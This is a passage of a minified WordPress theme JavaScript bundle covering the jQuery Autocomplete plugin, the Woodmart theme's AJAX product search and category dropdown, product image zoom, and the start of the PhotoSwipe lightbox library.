that.select(that.selectedIndex);
break;
case keys.UP:
that.moveUp();
break;
case keys.DOWN:
that.moveDown();
break;
default:
return;
}
e.stopImmediatePropagation();
e.preventDefault();
},
onKeyUp: function (e){
var that=this;
if(that.disabled){
return;
}
switch (e.which){
case keys.UP:
case keys.DOWN:
return;
}
clearInterval(that.onChangeInterval);
if(that.currentValue!==that.el.val()){
that.findBestHint();
if(that.options.deferRequestBy > 0){
that.onChangeInterval=setInterval(function (){
that.onValueChange();
}, that.options.deferRequestBy);
}else{
that.onValueChange();
}}
},
onValueChange: function (){
var that=this,
options=that.options,
value=that.el.val(),
query=that.getQuery(value);
if(that.selection&&that.currentValue!==query){
that.selection=null;
(options.onInvalidateSelection||$.noop).call(that.element);
}
clearInterval(that.onChangeInterval);
that.currentValue=value;
that.selectedIndex=-1;
if(options.triggerSelectOnValidInput&&that.isExactMatch(query)){
that.select(0);
return;
}
if(query.length < options.minChars){
that.hide();
}else{
that.getSuggestions(query);
}},
isExactMatch: function (query){
var suggestions=this.suggestions;
return (suggestions.length===1&&suggestions[0].value.toLowerCase()===query.toLowerCase());
},
getQuery: function (value){
var delimiter=this.options.delimiter,
parts;
if(!delimiter){
return value;
}
parts=value.split(delimiter);
return wdTrim(parts[parts.length - 1]);
},
getSuggestionsLocal: function (query){
var that=this,
options=that.options,
queryLowerCase=query.toLowerCase(),
filter=options.lookupFilter,
limit=parseInt(options.lookupLimit, 10),
data;
data={
suggestions: $.grep(options.lookup, function (suggestion){
return filter(suggestion, query, queryLowerCase);
})
};
if(limit&&data.suggestions.length > limit){
data.suggestions=data.suggestions.slice(0, limit);
}
return data;
},
getSuggestions: function (q){
var response,
that=this,
options=that.options,
serviceUrl=options.serviceUrl,
params,
cacheKey,
ajaxSettings;
options.params[options.paramName]=q;
params=options.ignoreParams ? null:options.params;
if(options.onSearchStart.call(that.element, options.params)===false){
return;
}
if(typeof options.lookup==="function"){
options.lookup(q, function (data){
that.suggestions=data.suggestions;
that.suggest();
options.onSearchComplete.call(that.element, q, data.suggestions);
});
return;
}
if(that.isLocal){
response=that.getSuggestionsLocal(q);
}else{
if(typeof serviceUrl==="function"){
serviceUrl=serviceUrl.call(that.element, q);
}
cacheKey=serviceUrl + '?' + $.param(params||{});
response=that.cachedResponse[cacheKey];
}
if(response&&Array.isArray(response.suggestions)){
that.suggestions=response.suggestions;
that.suggest();
options.onSearchComplete.call(that.element, q, response.suggestions);
}else if(!that.isBadQuery(q)){
that.abortAjax();
ajaxSettings={
url: serviceUrl,
data: params,
type: options.type,
dataType: options.dataType
};
$.extend(ajaxSettings, options.ajaxSettings);
that.currentRequest=$.ajax(ajaxSettings).done(function (data){
var result;
that.currentRequest=null;
result=options.transformResult(data, q);
that.processResponse(result, q, cacheKey);
options.onSearchComplete.call(that.element, q, result.suggestions);
}).fail(function (jqXHR, textStatus, errorThrown){
options.onSearchError.call(that.element, q, jqXHR, textStatus, errorThrown);
});
}else{
options.onSearchComplete.call(that.element, q, []);
}},
isBadQuery: function (q){
if(!this.options.preventBadQueries){
return false;
}
var badQueries=this.badQueries,
i=badQueries.length;
while (i--){
if(q.indexOf(badQueries[i])===0){
return true;
}}
return false;
},
hide: function (){
var that=this,
container=$(that.suggestionsContainer);
if(typeof that.options.onHide==="function"&&that.visible){
that.options.onHide.call(that.element, container);
}
that.visible=false;
that.selectedIndex=-1;
clearInterval(that.onChangeInterval);
$(that.suggestionsContainer).hide();
that.signalHint(null);
},
suggest: function (){
if(this.suggestions.length===0){
if(this.options.showNoSuggestionNotice){
this.noSuggestions();
}else{
this.hide();
}
return;
}
var that=this,
options=that.options,
groupBy=options.groupBy,
formatResult=options.formatResult,
value=that.getQuery(that.currentValue),
className=that.classes.suggestion,
classSelected=that.classes.selected,
container=$(that.suggestionsContainer),
noSuggestionsContainer=$(that.noSuggestionsContainer),
beforeRender=options.beforeRender,
html='',
category,
formatGroup=function (suggestion, index){
var currentCategory=suggestion.data[groupBy];
if(category===currentCategory){
return '';
}
category=currentCategory;
return '<div class="autocomplete-group"><strong>' + category + '</strong></div>';
};
if(options.triggerSelectOnValidInput&&that.isExactMatch(value)){
that.select(0);
return;
}
$.each(that.suggestions, function (i, suggestion){
if(groupBy){
html +=formatGroup(suggestion, value, i);
}
html +='<div class="' + className + '" data-index="' + i + '">' + formatResult(suggestion, value) + '</div>';
});
this.adjustContainerWidth();
noSuggestionsContainer.detach();
container.html(html);
if(typeof beforeRender==="function"){
beforeRender.call(that.element, container);
}
that.fixPosition();
container.show();
if(options.autoSelectFirst){
that.selectedIndex=0;
container.scrollTop(0);
container.children('.' + className).first().addClass(classSelected);
}
that.visible=true;
that.findBestHint();
},
noSuggestions: function(){
var that=this,
container=$(that.suggestionsContainer),
noSuggestionsContainer=$(that.noSuggestionsContainer);
this.adjustContainerWidth();
noSuggestionsContainer.detach();
container.empty();
container.append(noSuggestionsContainer);
that.fixPosition();
container.show();
that.visible=true;
},
adjustContainerWidth: function(){
var that=this,
options=that.options,
width,
container=$(that.suggestionsContainer);
if(options.width==='auto'){
width=that.el.outerWidth() - 2;
container.width(width > 0 ? width:300);
}},
findBestHint: function (){
var that=this,
value=that.el.val().toLowerCase(),
bestMatch=null;
if(!value){
return;
}
$.each(that.suggestions, function (i, suggestion){
var foundMatch=suggestion.value.toLowerCase().indexOf(value)===0;
if(foundMatch){
bestMatch=suggestion;
}
return !foundMatch;
});
that.signalHint(bestMatch);
},
signalHint: function (suggestion){
var hintValue='',
that=this;
if(suggestion){
hintValue=that.currentValue + suggestion.value.substr(that.currentValue.length);
}
if(that.hintValue!==hintValue){
that.hintValue=hintValue;
that.hint=suggestion;
(this.options.onHint||$.noop)(hintValue);
}},
verifySuggestionsFormat: function (suggestions){
if(suggestions.length&&typeof suggestions[0]==='string'){
return $.map(suggestions, function (value){
return { value: value, data: null };});
}
return suggestions;
},
validateOrientation: function(orientation, fallback){
orientation=$.trim(orientation||'').toLowerCase();
if($.inArray(orientation, ['auto', 'bottom', 'top'])===-1){
orientation=fallback;
}
return orientation;
},
processResponse: function (result, originalQuery, cacheKey){
var that=this,
options=that.options;
result.suggestions=that.verifySuggestionsFormat(result.suggestions);
if(!options.noCache){
that.cachedResponse[cacheKey]=result;
if(options.preventBadQueries&&result.suggestions.length===0){
that.badQueries.push(originalQuery);
}}
if(originalQuery!==that.getQuery(that.currentValue)){
return;
}
that.suggestions=result.suggestions;
that.suggest();
},
activate: function (index){
var that=this,
activeItem,
selected=that.classes.selected,
container=$(that.suggestionsContainer),
children=container.find('.' + that.classes.suggestion);
container.find('.' + selected).removeClass(selected);
that.selectedIndex=index;
if(that.selectedIndex!==-1&&children.length > that.selectedIndex){
activeItem=children.get(that.selectedIndex);
$(activeItem).addClass(selected);
return activeItem;
}
return null;
},
selectHint: function (){
var that=this,
i=$.inArray(that.hint, that.suggestions);
that.select(i);
},
select: function (i){
var that=this;
that.hide();
that.onSelect(i);
},
moveUp: function (){
var that=this;
if(that.selectedIndex===-1){
return;
}
if(that.selectedIndex===0){
$(that.suggestionsContainer).children().first().removeClass(that.classes.selected);
that.selectedIndex=-1;
that.el.val(that.currentValue);
that.findBestHint();
return;
}
that.adjustScroll(that.selectedIndex - 1);
},
moveDown: function (){
var that=this;
if(that.selectedIndex===(that.suggestions.length - 1)){
return;
}
that.adjustScroll(that.selectedIndex + 1);
},
adjustScroll: function (index){
var that=this,
activeItem=that.activate(index);
if(!activeItem){
return;
}
var offsetTop,
upperBound,
lowerBound,
heightDelta=$(activeItem).outerHeight();
offsetTop=activeItem.offsetTop;
upperBound=$(that.suggestionsContainer).scrollTop();
lowerBound=upperBound + that.options.maxHeight - heightDelta;
if(offsetTop < upperBound){
$(that.suggestionsContainer).scrollTop(offsetTop);
}else if(offsetTop > lowerBound){
$(that.suggestionsContainer).scrollTop(offsetTop - that.options.maxHeight + heightDelta);
}
if(!that.options.preserveInput){
that.el.val(that.getValue(that.suggestions[index].value));
}
that.signalHint(null);
},
onSelect: function (index){
var that=this,
onSelectCallback=that.options.onSelect,
suggestion=that.suggestions[index];
that.currentValue=that.getValue(suggestion.value);
if(that.currentValue!==that.el.val()&&!that.options.preserveInput){
that.el.val(that.currentValue);
}
that.signalHint(null);
that.suggestions=[];
that.selection=suggestion;
if(typeof onSelectCallback==="function"){
onSelectCallback.call(that.element, suggestion);
}},
getValue: function (value){
var that=this,
delimiter=that.options.delimiter,
currentValue,
parts;
if(!delimiter){
return value;
}
currentValue=that.currentValue;
parts=currentValue.split(delimiter);
if(parts.length===1){
return value;
}
return currentValue.substr(0, currentValue.length - parts[parts.length - 1].length) + value;
},
dispose: function (){
var that=this;
that.el.off('.autocomplete').removeData('autocomplete');
that.disableKillerFn();
$(window).off('resize.autocomplete', that.fixPositionCapture);
$(that.suggestionsContainer).remove();
}};
$.fn.devbridgeAutocomplete=function (options, args){
var dataKey='autocomplete';
if(arguments.length===0){
return this.first().data(dataKey);
}
return this.each(function (){
var inputElement=$(this),
instance=inputElement.data(dataKey);
if(typeof options==='string'){
if(instance&&typeof instance[options]==='function'){
instance[options](args);
}}else{
if(instance&&instance.dispose){
instance.dispose();
}
instance=new Autocomplete(this, options);
inputElement.data(dataKey, instance);
}});
};}));
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function (){
woodmartThemeModule.ajaxSearch();
});
$.each([
'frontend/element_ready/wd_search.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.ajaxSearch();
});
});
woodmartThemeModule.ajaxSearch=function(){
if(typeof ($.fn.devbridgeAutocomplete)=='undefined'){
return;
}
var escapeRegExChars=function(value){
return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, '\\$&');
};
$('form.woodmart-ajax-search').each(function(){
var $this=$(this),
number=parseInt($this.data('count')),
thumbnail=parseInt($this.data('thumbnail')),
symbols_count=parseInt($this.data('symbols_count')),
productCat=$this.find('[name="product_cat"]'),
$parent=$this.parent(),
$results=$parent.find('.wd-dropdown-results > .wd-scroll-content'),
postType=$this.data('post_type'),
url=woodmart_settings.ajaxurl + '?action=woodmart_ajax_search',
price=parseInt($this.data('price')),
sku=$this.data('sku'),
isFullScreen2=$this.parents('.wd-search-full-screen-2').length,
$parentResult=$parent.find('.wd-dropdown-results');
if(number > 0){
url +='&number=' + number;
}
url +='&post_type=' + postType;
$results.on('click', '.view-all-results', function(){
$this.submit();
});
if(productCat.length&&productCat.val()!==''){
url +='&product_cat=' + productCat.val();
}
$this.find('[type="text"]').on('focus keyup cat_selected', function(e){
let $input=$(this);
let serviceUrlData={
'action': 'woodmart_ajax_search',
'number': number > 0 ? number:undefined,
'post_type': postType,
};
if(isFullScreen2){
$parentResult.removeClass('wd-no-results');
}
if(! $input.hasClass('wd-search-inited')){
$input.devbridgeAutocomplete({
serviceUrl:url,
appendTo:$results,
minChars:symbols_count,
deferRequestBy:woodmart_settings.ajax_search_delay,
onSelect:function(suggestion){
if(suggestion.permalink.length > 0){
window.location.href=suggestion.permalink;
}},
onHide:function(){
$parentResult.removeClass('wd-opened');
},
onSearchStart:function(){
$this.addClass('search-loading');
},
beforeRender:function(container){
$(container).find('.suggestion-divider-title').parent().addClass('suggestion-divider');
$(container).find('.no-found-msg').parent().addClass('suggestion-no-found');
if(container[0].childElementCount > 2){
$(container).append('<div class="view-all-results"><span>' + woodmart_settings.all_results + '</span></div>');
}
$(container).removeAttr('style');
},
onSearchComplete: function(){
$this.removeClass('search-loading');
woodmartThemeModule.$document.trigger('wood-images-loaded');
},
formatResult:function(suggestion, currentValue){
if(currentValue==='&'){
currentValue='&#038;';
}
var pattern='(' + escapeRegExChars(currentValue) + ')',
returnValue='';
if(suggestion.divider){
returnValue +=' <h5 class="suggestion-divider-title">' + suggestion.divider + '</h5>';
}
if(thumbnail&&suggestion.thumbnail){
returnValue +=' <div class="suggestion-thumb">' + suggestion.thumbnail + '</div>';
}
if(suggestion.value){
returnValue +=' <div class="suggestion-content set-cont-mb-s reset-last-child">';
returnValue +='<h4 class="wd-entities-title">' + suggestion.value
.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')
.replace(/&lt;(\/?strong)&gt;/g, '<$1>') + '</h4>';
}
if(sku&&suggestion.sku){
returnValue +=' <p class="suggestion-sku">' + suggestion.sku + '</p>';
}
if(price&&suggestion.price){
returnValue +=' <p class="price">' + suggestion.price + '</p>';
}
if(suggestion.value){
returnValue +=' </div>';
}
if(suggestion.products_not_found){
returnValue='<span class="no-found-msg">' + suggestion.value + '</span>';
}
if(isFullScreen2&&suggestion.no_results){
$parentResult.addClass('wd-no-results');
}
$parentResult.addClass('wd-opened');
$this.parents('div[class*=\'wd-search-full-\']').addClass('wd-searched');
return returnValue;
}});
$input.addClass('wd-search-inited');
}
if(productCat.length&&'cat_selected'===e.type){
if(''!==productCat.val()){
serviceUrlData['product_cat']=productCat.val();
}
let searchForm=$this.find('[type="text"]').devbridgeAutocomplete()
let serviceUrl=woodmart_settings.ajaxurl + '?' + new URLSearchParams(serviceUrlData).toString();
searchForm.setOptions({
serviceUrl: serviceUrl
});
searchForm.hide();
searchForm.onValueChange();
}});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if(!$(target).is('.wd-search-form')&&!$(target).parents().is('.wd-search-form')&&!$(target).is('.wd-search-full-screen')&&!$(target).parents().is('.wd-search-full-screen')){
$this.find('[type="text"]').devbridgeAutocomplete('hide');
}});
$('.wd-dropdown-results > .wd-scroll-content').on('click', function(e){
e.stopPropagation();
});
});
};
$(document).ready(function(){
woodmartThemeModule.ajaxSearch();
});
})(jQuery);
(function($){
woodmartThemeModule.simpleDropdown=function(){
$('.wd-search-cat').each(function(){
var dd=$(this);
var btn=dd.find('> a');
var input=dd.find('> input');
var list=dd.find('> .wd-dropdown');
var $searchInput=dd.parent().parent().find('.s');
$searchInput.on('focus', function(){
inputPadding();
});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if(list.hasClass('wd-opened')&&!$(target).is('.wd-search-cat')&&!$(target).parents().is('.wd-search-cat')){
hideList();
return false;
}});
btn.on('click', function(e){
e.preventDefault();
if(list.hasClass('wd-opened')){
hideList();
}else{
showList();
}
return false;
});
list.on('click', 'a', function(e){
e.preventDefault();
var $this=$(this);
var value=$this.data('val');
var label=$this.text();
list.find('.current-item').removeClass('current-item');
$this.parent().addClass('current-item');
if(value!==0){
list.find('ul:not(.children) > li:first-child').show();
}else if(value===0){
list.find('ul:not(.children) > li:first-child').hide();
}
btn.find('span').text(label);
input.val(value);
input.closest('form.woodmart-ajax-search').find('[type="text"]').trigger('cat_selected');
hideList();
inputPadding();
});
function showList(){
list.addClass('wd-opened');
if(typeof ($.fn.devbridgeAutocomplete)!='undefined'){
dd.parent().siblings('[type="text"]').devbridgeAutocomplete('hide');
}
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdSimpleDropdownOpened');
}, 300);
}
function hideList(){
list.removeClass('wd-opened');
}
function inputPadding(){
if(woodmartThemeModule.$window.width() <=768||$searchInput.hasClass('wd-padding-inited')||'yes'!==woodmart_settings.search_input_padding){
return;
}
var paddingValue=dd.innerWidth() + dd.parent().siblings('.searchsubmit').innerWidth() + 17,
padding='padding-right';
if(woodmartThemeModule.$body.hasClass('rtl')){
padding='padding-left';
}
$searchInput.css(padding, paddingValue);
$searchInput.addClass('wd-padding-inited');
}});
};
$(document).ready(function(){
woodmartThemeModule.simpleDropdown();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdReplaceMainGalleryNotQuickView wdShowVariationNotQuickView wdResetVariation', function (){
woodmartThemeModule.initZoom();
});
$.each([
'frontend/element_ready/wd_single_product_gallery.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.initZoom();
});
});
woodmartThemeModule.initZoom=function(){
var $mainGallery=$('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)');
if(woodmart_settings.zoom_enable!=='yes'){
return false;
}
var zoomOptions={
touch: false
};
if('ontouchstart' in window){
zoomOptions.on='click';
}
var $productGallery=$('.woocommerce-product-gallery');
if($productGallery.hasClass('thumbs-position-bottom')||$productGallery.hasClass('thumbs-position-left')){
document.querySelector('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)').addEventListener('wdSlideChange', function (e){
var $wrapper=$mainGallery.find('.wd-carousel-item').eq(e.target.swiper.activeIndex).find('.woocommerce-product-gallery__image');
init($wrapper);
});
init($mainGallery.find('.wd-carousel-item').eq(0).find('.woocommerce-product-gallery__image'));
}else{
$mainGallery.find('.wd-carousel-item').each(function(){
var $wrapper=$(this).find('.woocommerce-product-gallery__image');
init($wrapper);
});
}
function init($wrapper){
var image=$wrapper.find('img');
if(image.data('large_image_width') > $wrapper.width()){
$wrapper.trigger('zoom.destroy');
$wrapper.zoom(zoomOptions);
}}
};
$(document).ready(function(){
woodmartThemeModule.initZoom();
});
})(jQuery);
(function (root, factory){
if(typeof define==='function'&&define.amd){
define(factory);
}else if(typeof exports==='object'){
module.exports=factory();
}else{
root.PhotoSwipe=factory();
}})(this, function (){
'use strict';
var PhotoSwipe=function (template, UiClass, items, options){
var framework={
features: null,
bind: function (target, type, listener, unbind){
var methodName=(unbind ? 'remove':'add') + 'EventListener';
type=type.split(' ');
for (var i=0; i < type.length; i++){
if(type[i]){
target[methodName](type[i], listener, false);
}}
},
isArray: function (obj){
return (obj instanceof Array);
},
createEl: function (classes, tag){
var el=document.createElement(tag||'div');
if(classes){
el.className=classes;
}
return el;
},
getScrollY: function (){
var yOffset=window.pageYOffset;
return yOffset!==undefined ? yOffset:document.documentElement.scrollTop;
},
unbind: function (target, type, listener){
framework.bind(target, type, listener, true);
},
removeClass: function (el, className){
var reg=new RegExp('(\\s|^)' + className + '(\\s|$)');
el.className=el.className.replace(reg, ' ').replace(/^\s\s*/, '').replace(/\s\s*$/, '');
},
addClass: function (el, className){
if(!framework.hasClass(el, className)){
el.className +=(el.className ? ' ':'') + className;
}},
hasClass: function (el, className){
return el.className&&new RegExp('(^|\\s)' + className + '(\\s|$)').test(el.className);
},
getChildByClass: function (parentEl, childClassName){
var node=parentEl.firstChild;
while (node){
if(framework.hasClass(node, childClassName)){
return node;
}
node=node.nextSibling;
}},
arraySearch: function (array, value, key){
var i=array.length;
while (i--){
if(array[i][key]===value){
return i;
}}
return -1;
},
extend: function (o1, o2, preventOverwrite){
for (var prop in o2){
if(o2.hasOwnProperty(prop)){
if(preventOverwrite&&o1.hasOwnProperty(prop)){
continue;
}
o1[prop]=o2[prop];
}}
},
easing: {
sine: {
out: function (k){
return Math.sin(k * (Math.PI / 2));
},
inOut: function (k){
return - (Math.cos(Math.PI * k) - 1) / 2;
}},
cubic: {
out: function (k){
return --k * k * k + 1;
}}
/*
elastic: {
out: function(k){
var s, a=0.1, p=0.4;
if(k===0) return 0;
if(k===1) return 1;
if(!a||a < 1){ a=1; s=p / 4; }
else s=p * Math.asin(1 / a) /(2 * Math.PI);
return(a * Math.pow(2, - 10 * k) * Math.sin(( k - s) *(2 * Math.PI) / p) + 1);
},
},
back: {
out: function(k){
var s=1.70158;
return --k * k *(( s + 1) * k + s) + 1;
}}
*/
},
detectFeatures: function (){
if(framework.features){
return framework.features;
}
var helperEl=framework.createEl(),
helperStyle=helperEl.style,
vendor='',
features={};
features.oldIE=document.all&&!document.addEventListener;
features.touch='ontouchstart' in window;
if(window.requestAnimationFrame){
features.raf=window.requestAnimationFrame;
features.caf=window.cancelAnimationFrame;
}
features.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled;
if(!features.pointerEvent){
var ua=navigator.userAgent;
if(/iP(hone|od)/.test(navigator.platform)){
var v=(navigator.appVersion).match(/OS (\d+)_(\d+)_?(\d+)?/);
if(v&&v.length > 0){
v=parseInt(v[1], 10);
if(v >=1&&v < 8){
features.isOldIOSPhone=true;
}}
}
var match=ua.match(/Android\s([0-9\.]*)/);
var androidversion=match ? match[1]:0;
androidversion=parseFloat(androidversion);
if(androidversion >=1){
if(androidversion < 4.4){
features.isOldAndroid=true;
}
features.androidVersion=androidversion;
}
features.isMobileOpera=/opera mini|opera mobi/i.test(ua);
}
var styleChecks=['transform', 'perspective', 'animationName'],
vendors=['', 'webkit', 'Moz', 'ms', 'O'],
styleCheckItem,
styleName;
for (var i=0; i < 4; i++){
vendor=vendors[i];
for (var a=0; a < 3; a++){
styleCheckItem=styleChecks[a];
styleName=vendor + (vendor ?
styleCheckItem.charAt(0).toUpperCase() + styleCheckItem.slice(1) :
styleCheckItem);
if(!features[styleCheckItem]&&styleName in helperStyle){
features[styleCheckItem]=styleName;
}}
if(vendor&&!features.raf){
vendor=vendor.toLowerCase();
features.raf=window[vendor + 'RequestAnimationFrame'];
if(features.raf){
features.caf=window[vendor + 'CancelAnimationFrame'] ||
window[vendor + 'CancelRequestAnimationFrame'];
}}
}
if(!features.raf){
var lastTime=0;
features.raf=function (fn){
var currTime=new Date().getTime();
var timeToCall=Math.max(0, 16 - (currTime - lastTime));
var id=window.setTimeout(function (){ fn(currTime + timeToCall); }, timeToCall);
lastTime=currTime + timeToCall;
return id;
};
features.caf=function (id){ clearTimeout(id); };}
features.svg = !!document.createElementNS &&
!!document.createElementNS('http://www.w3.org/2000/svg', 'svg').createSVGRect;
framework.features=features;
return features;
}};
framework.detectFeatures();
if(framework.features.oldIE){
framework.bind=function (target, type, listener, unbind){
type=type.split(' ');
var methodName=(unbind ? 'detach':'attach') + 'Event',
evName,
_handleEv=function (){
listener.handleEvent.call(listener);
};
for (var i=0; i < type.length; i++){
evName=type[i];
if(evName){
if(typeof listener==='object'&&listener.handleEvent){
if(!unbind){
listener['oldIE' + evName]=_handleEv;
}else{
if(!listener['oldIE' + evName]){
return false;
}}
target[methodName]('on' + evName, listener['oldIE' + evName]);
}else{
target[methodName]('on' + evName, listener);
}}
}};}
var self=this;
var DOUBLE_TAP_RADIUS=25,
NUM_HOLDERS=3;
var _options={
allowPanToNext: true,
spacing: 0.12,
bgOpacity: 1,
mouseUsed: false,
loop: true,
pinchToClose: true,
closeOnScroll: true,
closeOnVerticalDrag: true,
verticalDragRange: 0.75,
hideAnimationDuration: 333,
showAnimationDuration: 333,
showHideOpacity: false,
focus: true,
escKey: true,
arrowKeys: true,
mainScrollEndFriction: 0.35,
panEndFriction: 0.35,
isClickableElement: function (el){
return el.tagName==='A';
},
getDoubleTapZoom: function (isMouseClick, item){
if(isMouseClick){
return 1;
}else{
return item.initialZoomLevel < 0.7 ? 1:1.33;
}},
maxSpreadZoom: 1.33,
modal: true,
scaleMode: 'fit'
};
framework.extend(_options, options);
var _getEmptyPoint=function (){
return { x: 0, y: 0 };};
var _isOpen,
_isDestroying,
_closedByScroll,
_currentItemIndex,
_containerStyle,
_containerShiftIndex,
_currPanDist=_getEmptyPoint(),
_startPanOffset=_getEmptyPoint(),
_panOffset=_getEmptyPoint(),
_upMoveEvents,
_downEvents,
_globalEventHandlers,
_viewportSize={},
_currZoomLevel,
_startZoomLevel,
_translatePrefix,
_translateSufix,
_updateSizeInterval,
_itemsNeedUpdate,
_currPositionIndex=0,
_offset={},
_slideSize=_getEmptyPoint(),
_itemHolders,
_prevItemIndex,
_indexDiff=0,
_dragStartEvent,
_dragMoveEvent,
_dragEndEvent,
_dragCancelEvent,
_transformKey,
_pointerEventEnabled,
_isFixedPosition=true,
_likelyTouchDevice,
_modules=[],
_requestAF,
_cancelAF,
_initalClassName,
_initalWindowScrollY,
_oldIE,
_currentWindowScrollY,
_features,
_windowVisibleSize={},
_renderMaxResolution=false,
_registerModule=function (name, module){
framework.extend(self, module.publicMethods);
_modules.push(name);
},
_getLoopedId=function (index){
var numSlides=_getNumItems();
if(index > numSlides - 1){
return index - numSlides;
}else if(index < 0){
return numSlides + index;
}
return index;
},
_listeners={},
_listen=function (name, fn){
if(!_listeners[name]){
_listeners[name]=[];
}
return _listeners[name].push(fn);
},
_shout=function (name){
var listeners=_listeners[name];
if(listeners){
var args=Array.prototype.slice.call(arguments);
args.shift();
for (var i=0; i < listeners.length; i++){
listeners[i].apply(self, args);
}}
},
_getCurrentTime=function (){
return new Date().getTime();
},
_applyBgOpacity=function (opacity){
_bgOpacity=opacity;
self.bg.style.opacity=opacity * _options.bgOpacity;
},
_applyZoomTransform=function (styleObj, x, y, zoom, item){
if(!_renderMaxResolution||(item&&item!==self.currItem)){
zoom=zoom / (item ? item.fitRatio:self.currItem.fitRatio);
}
styleObj[_transformKey]=_translatePrefix + x + 'px, ' + y + 'px' + _translateSufix + ' scale(' + zoom + ')';
},
_applyCurrentZoomPan=function (allowRenderResolution){
if(_currZoomElementStyle){
if(allowRenderResolution){
if(_currZoomLevel > self.currItem.fitRatio){
if(!_renderMaxResolution){
_setImageSize(self.currItem, false, true);
_renderMaxResolution=true;
}}else{
if(_renderMaxResolution){
_setImageSize(self.currItem);
_renderMaxResolution=false;
}}
}
_applyZoomTransform(_currZoomElementStyle, _panOffset.x, _panOffset.y, _currZoomLevel);
}},
_applyZoomPanToItem=function (item){
if(item.container){
_applyZoomTransform(item.container.style,
item.initialPosition.x,
item.initialPosition.y,
item.initialZoomLevel,
item);
}},
_setTranslateX=function (x, elStyle){
elStyle[_transformKey]=_translatePrefix + x + 'px, 0px' + _translateSufix;
},
_moveMainScroll=function (x, dragging){
if(!_options.loop&&dragging){
var newSlideIndexOffset=_currentItemIndex + (_slideSize.x * _currPositionIndex - x) / _slideSize.x,
delta=Math.round(x - _mainScrollPos.x);
if((newSlideIndexOffset < 0&&delta > 0) ||
(newSlideIndexOffset >=_getNumItems() - 1&&delta < 0)){
x=_mainScrollPos.x + delta * _options.mainScrollEndFriction;
}}
_mainScrollPos.x=x;
_setTranslateX(x, _containerStyle);
},
_calculatePanOffset=function (axis, zoomLevel){
var m=_midZoomPoint[axis] - _offset[axis];
return _startPanOffset[axis] + _currPanDist[axis] + m - m * (zoomLevel / _startZoomLevel);
},
_equalizePoints=function (p1, p2){
p1.x=p2.x;
p1.y=p2.y;
if(p2.id){
p1.id=p2.id;
}},
_roundPoint=function (p){
p.x=Math.round(p.x);
p.y=Math.round(p.y);
},
_mouseMoveTimeout=null,
_onFirstMouseMove=function (){
if(_mouseMoveTimeout){
framework.unbind(document, 'mousemove', _onFirstMouseMove);
framework.addClass(template, 'pswp--has_mouse');
_options.mouseUsed=true;
_shout('mouseUsed');
}
_mouseMoveTimeout=setTimeout(function (){
_mouseMoveTimeout=null;
}, 100);
},
_bindEvents=function (){
framework.bind(document, 'keydown', self);
if(_features.transform){
framework.bind(self.scrollWrap, 'click', self);
}
if(!_options.mouseUsed){
framework.bind(document, 'mousemove', _onFirstMouseMove);
}
framework.bind(window, 'resize scroll', self);
_shout('bindEvents');
},
_unbindEvents=function (){
framework.unbind(window, 'resize', self);
framework.unbind(window, 'scroll', _globalEventHandlers.scroll);
framework.unbind(document, 'keydown', self);
framework.unbind(document, 'mousemove', _onFirstMouseMove);
if(_features.transform){
framework.unbind(self.scrollWrap, 'click', self);
}
if(_isDragging){
framework.unbind(window, _upMoveEvents, self);
}
_shout('unbindEvents');
},
_calculatePanBounds=function (zoomLevel, update){
var bounds=_calculateItemSize(self.currItem, _viewportSize, zoomLevel);
if(update){
_currPanBounds=bounds;
}
return bounds;
},
_getMinZoomLevel=function (item){
if(!item){
item=self.currItem;
}
return item.initialZoomLevel;
},
_getMaxZoomLevel=function (item){
if(!item){
item=self.currItem;
}
return item.w > 0 ? _options.maxSpreadZoom:1;
},
_modifyDestPanOffset=function (axis, destPanBounds, destPanOffset, destZoomLevel){
if(destZoomLevel===self.currItem.initialZoomLevel){
destPanOffset[axis]=self.currItem.initialPosition[axis];
return true;
}else{
destPanOffset[axis]=_calculatePanOffset(axis, destZoomLevel);
if(destPanOffset[axis] > destPanBounds.min[axis]){
destPanOffset[axis]=destPanBounds.min[axis];
return true;
}else if(destPanOffset[axis] < destPanBounds.max[axis]){
destPanOffset[axis]=destPanBounds.max[axis];
return true;
}}
return false;
},
_setupTransforms=function (){
if(_transformKey){
var allow3dTransform=_features.perspective&&!_likelyTouchDevice;
_translatePrefix='translate' + (allow3dTransform ? '3d(':'(');
_translateSufix=_features.perspective ? ', 0px)':')';
return;
}
_transformKey='left';
framework.addClass(template, 'pswp--ie');
_setTranslateX=function (x, elStyle){
elStyle.left=x + 'px';
};
_applyZoomPanToItem=function (item){
var zoomRatio=item.fitRatio > 1 ? 1:item.fitRatio,
s=item.container.style,
w=zoomRatio * item.w,
h=zoomRatio * item.h;
s.width=w + 'px';
s.height=h + 'px';
s.left=item.initialPosition.x + 'px';
s.top=item.initialPosition.y + 'px';
};
_applyCurrentZoomPan=function (){
if(_currZoomElementStyle){
var s=_currZoomElementStyle,
item=self.currItem,
zoomRatio=item.fitRatio > 1 ? 1:item.fitRatio,
w=zoomRatio * item.w,
h=zoomRatio * item.h;
s.width=w + 'px';
s.height=h + 'px';
s.left=_panOffset.x + 'px';
s.top=_panOffset.y + 'px';
}};},
_onKeyDown=function (e){
var keydownAction='';
if(_options.escKey&&e.keyCode===27){
keydownAction='close';
}else if(_options.arrowKeys){
if(e.keyCode===37){
keydownAction='prev';
}else if(e.keyCode===39){
keydownAction='next';
}}
if(keydownAction){
if(!e.ctrlKey&&!e.altKey&&!e.shiftKey&&!e.metaKey){
if(e.preventDefault){
e.preventDefault();
}else{
e.returnValue=false;
}
self[keydownAction]();
}}
},
_onGlobalClick=function (e){
if(!e){
return;
}
if(_moved||_zoomStarted||_mainScrollAnimating||_verticalDragInitiated){
e.preventDefault();
e.stopPropagation();
}},
_updatePageScrollOffset=function (){
self.setScrollOffset(0, framework.getScrollY());
};
var _animations={},
_numAnimations=0,
_stopAnimation=function (name){
if(_animations[name]){
